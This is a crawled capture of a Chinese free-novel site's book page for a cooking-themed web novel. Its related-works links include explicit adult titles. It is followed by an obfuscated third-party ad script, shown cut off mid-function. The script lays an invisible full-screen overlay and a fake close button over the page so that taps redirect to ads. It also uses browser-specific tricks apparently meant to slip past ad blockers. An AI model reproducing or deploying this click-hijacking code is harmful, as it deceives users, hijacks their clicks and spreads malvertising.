

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.bhh2.com/book/79140.html
body_size: 3517
content:
<!doctype html>
<html lang="zh_CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
<title>我开的海鲜餐馆爆火了[美食]最新章节,我开的海鲜餐馆爆火了[美食]无弹窗-免费小说_全本小说免费阅读网</title>
<meta name="keywords" content="我开的海鲜餐馆爆火了[美食]最新章节,我开的海鲜餐馆爆火了[美食]无弹窗" />
<meta name="description" content="我开的海鲜餐馆爆火了[美食]由作者(甘丢)连载作品,该小说情节跌宕起伏、扣人心弦是一本难得的情节与文笔俱佳的好书,免费小说免费提供我开的海鲜餐馆爆火了[美食]最新章节无弹窗广告全文阅读。" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="我开的海鲜餐馆爆火了[美食]"/>
<meta property="og:description" content="&emsp;&emsp;姐姐去世后，林浅浅辞掉工作接管了姐姐的海鲜餐馆，只是她厨艺一般，海鲜餐馆的生意越来越差。
&emsp;&emsp;有天，她突然穿越到另一个世界，并绑定了厨神系统。在厨神系统的帮助下，林浅浅成为了名扬四海的厨神。
&emsp;&emsp;..
"/>
<meta property="og:image" content="https://img.bhh2.com/image/79/79140/79140s.jpg"/>
<meta property="og:url" content="https://m.bhh2.com/book/79140.html"/>
<meta property="og:novel:category" content="历史军事"/>
<meta property="og:novel:author" content="甘丢"/>
<meta property="og:novel:book_name" content="我开的海鲜餐馆爆火了[美食]"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:read_url" content="https://m.bhh2.com/book/79140.html"/>
<meta property="og:novel:update_time" content="2023-11-20 16:11:59"/>
<meta property="og:novel:latest_chapter_name" content="我开的海鲜餐馆爆火了[美食] 第74节"/>
<meta property="og:novel:latest_chapter_url" content="https://m.bhh2.com/book/79140/32085542.html"/>
<link type="text/css" href="/zhaishu/css/wap.mian.css" rel="stylesheet">
<script type="text/javascript" src="/zhaishu/js/jquery.min.js"></script>
<script type="text/javascript" src="/zhaishu/js/wap.top.js"></script>
</head>
<body>

<script type="text/javascript" src="/scripts/mcommon.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.bhh2.com/scripts/json2.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://m.bhh2.com/modules/article/scripts/readchapter.js" charset="UTF-8"></script>
<script src="/astyle/wap.js"></script>
<div class="zlbody">
    <div id="wrapper" class="zlwrapper">
        <header class="mian_box">
            <ul class="nav_s" >
                <li class="nav_one" style="width:16.5%;"><a href="/">首页</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.bhh2.com/modules/article/articlefilter.php">书库</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="/top/rank.html">排行</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.bhh2.com/modules/article/bookcase.php">书架</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="https://m.bhh2.com/modules/article/recentread.php">最近</a></li>
                <li class="nav_one" style="width:16.5%;"><a href="javascript:tipshow('#search_win','no');" class="zlsearch"></a></li>
            </ul>
        </header>
        <script>search_win();</script>
	  <script>adsydlb();</script>
	  	  <script>adsyd1lb();</script>
<div class="fx_bg_box">
        <div class="fx_bg">
            <div class="nr">
                <div class="bookimg"><img class="lazyload" _src="https://img.bhh2.com/image/79/79140/79140s.jpg" alt="我开的海鲜餐馆爆火了[美食]" width="100" height="130" src="https://img.bhh2.com/image/79/79140/79140s.jpg" style="display: inline;"></div>
                <div class="xq_bookne">
                    <div class="one"> <em>我开的海鲜餐馆爆火了[美食]</em></div>
                    <div>作者：甘丢</div>
                    <div>类别：历史军事</div>
                    <div>状态：连载</div>
                    <div>字数：325635</div>
                    <div>点击：<span id="Hits">4641</span></div>
                </div>
              </div>
          </div>
      </div>
	  <div class="clear"></div>
	  <div id="layoutpage"></div>
	  <div class="line_s_box"></div>
	  <script>adsyds();</script>
	  <div class="btn_book">
          <a href="javascript:read_chapter(79140);" class="ksaa_btn zp_act">阅读</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="Ajax.Tip('https://m.bhh2.com/modules/article/addbookcase.php?bid=79140', {method: 'POST'});">收藏</a>
          <a class="ksaa_btn zp_bff" id="award_add" href="javascript:;" onclick="if(0) Ajax.Tip('https://m.bhh2.com/modules/article/uservote.php?id=79140', {method: 'POST'}); else alert('对不起，请您先登陆账号！', false);">推荐</a>
          <a href="https://m.bhh2.com/index/79140/asc/1.html" class="fraa_btn zp_bf">目录</a>
      </div>
	  <script>adsydx();</script>
	  <div id="loading"><img src="/zhaishu/images/loading.gif"></div>
	  <div class="zp_bt">书籍简介</div>
	  <div class="bookintro" id="bookintro" style="height: 100px; max-height: none;">&emsp;&emsp;姐姐去世后，林浅浅辞掉工作接管了姐姐的海鲜餐馆，只是她厨艺一般，海鲜餐馆的生意越来越差。<br />
&emsp;&emsp;有天，她突然穿越到另一个世界，并绑定了厨神系统。在厨神系统的帮助下，林浅浅成为了名扬四海的厨神。<br />
&emsp;&emsp;..<br />
</div>
	  <div class="zkqw"><a id="zkqw" onclick="nr_setbg('open');">展开全文</a></div><script>info1();</script><script>info2();</script>
	  <div id="newlist">
          <h2>最新章节</h2>
          <ul>
		  		
		<li><a href="https://m.bhh2.com/book/79140/32085542.html" target="_blank" title="我开的海鲜餐馆爆火了[美食] 第74节">我开的海鲜餐馆爆火了[美食] 第74节 - 11-20</a></li>
		
		<li><a href="https://m.bhh2.com/book/79140/32085541.html" target="_blank" title="我开的海鲜餐馆爆火了[美食] 第73节">我开的海鲜餐馆爆火了[美食] 第73节 - 11-20</a></li>
		
		<li><a href="https://m.bhh2.com/book/79140/32085540.html" target="_blank" title="我开的海鲜餐馆爆火了[美食] 第72节">我开的海鲜餐馆爆火了[美食] 第72节 - 11-20</a></li>
		
		<li><a href="https://m.bhh2.com/book/79140/32085539.html" target="_blank" title="我开的海鲜餐馆爆火了[美食] 第71节">我开的海鲜餐馆爆火了[美食] 第71节 - 11-20</a></li>
		
		<li><a href="https://m.bhh2.com/book/79140/32085538.html" target="_blank" title="我开的海鲜餐馆爆火了[美食] 第70节">我开的海鲜餐馆爆火了[美食] 第70节 - 11-20</a></li>
		
		<li><a href="https://m.bhh2.com/book/79140/32085537.html" target="_blank" title="我开的海鲜餐馆爆火了[美食] 第69节">我开的海鲜餐馆爆火了[美食] 第69节 - 11-20</a></li>
		
          </ul>
      </div>
	  <div id="product">
          <h2>相关作品</h2>
          <ul>
		   
 <li><a href="https://m.bhh2.com/book/1360.html"><img class="lazyload" _src="https://img.bhh2.com/image/1/1360/1360s.jpg" alt="快穿之肉文系统（h）" height="122" width="85%" src="https://img.bhh2.com/image/1/1360/1360s.jpg" style="display: inline;"><h3>快穿之肉文系统（h）</h3></a></li>
 
 <li><a href="https://m.bhh2.com/book/168.html"><img class="lazyload" _src="https://img.bhh2.com/image/0/168/168s.jpg" alt="优质肉棒攻略系统（np高辣文）" height="122" width="85%" src="https://img.bhh2.com/image/0/168/168s.jpg" style="display: inline;"><h3>优质肉棒攻略系统（np高辣文）</h3></a></li>
 
 <li><a href="https://m.bhh2.com/book/2892.html"><img class="lazyload" _src="https://img.bhh2.com/image/2/2892/2892s.jpg" alt="确有情（高干 婚后）" height="122" width="85%" src="https://img.bhh2.com/image/2/2892/2892s.jpg" style="display: inline;"><h3>确有情（高干 婚后）</h3></a></li>
 
 <li><a href="https://m.bhh2.com/book/155.html"><img class="lazyload" _src="https://img.bhh2.com/image/0/155/155s.jpg" alt="影帝他总想艹我（1v1 高h）" height="122" width="85%" src="https://img.bhh2.com/image/0/155/155s.jpg" style="display: inline;"><h3>影帝他总想艹我（1v1 高h）</h3></a></li>
 
 <li><a href="https://m.bhh2.com/book/62919.html"><img class="lazyload" _src="https://img.bhh2.com/image/62/62919/62919s.jpg" alt="暗恋［校园 1v1］" height="122" width="85%" src="https://img.bhh2.com/image/62/62919/62919s.jpg" style="display: inline;"><h3>暗恋［校园 1v1］</h3></a></li>
 
 <li><a href="https://m.bhh2.com/book/18988.html"><img class="lazyload" _src="https://img.bhh2.com/image/18/18988/18988s.jpg" alt="天生尤物【快穿】高H" height="122" width="85%" src="https://img.bhh2.com/image/18/18988/18988s.jpg" style="display: inline;"><h3>天生尤物【快穿】高H</h3></a></li>
 
		 </ul>
      </div>
		<div class="copyright">
            <p>Copyright 2026 免费小说 All Rights Reserved</p>
			<p><div style="display: none;"><script>tj();</script></div></p>
        </div>
        </div>


<script>isload();</script>
<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetds0uh8i10005?v=01021
body_size: 6068
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
